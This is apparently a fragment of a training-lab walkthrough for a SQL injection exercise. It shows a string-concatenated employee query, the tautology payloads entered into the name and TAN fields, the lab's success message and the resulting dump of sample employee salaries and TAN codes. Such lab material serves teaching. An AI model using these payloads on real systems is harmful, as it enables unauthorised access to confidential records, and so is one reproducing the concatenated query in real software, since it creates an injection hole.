 employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: ' OR '1'='1
Authentication TAN: ' OR '1'='1' --
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null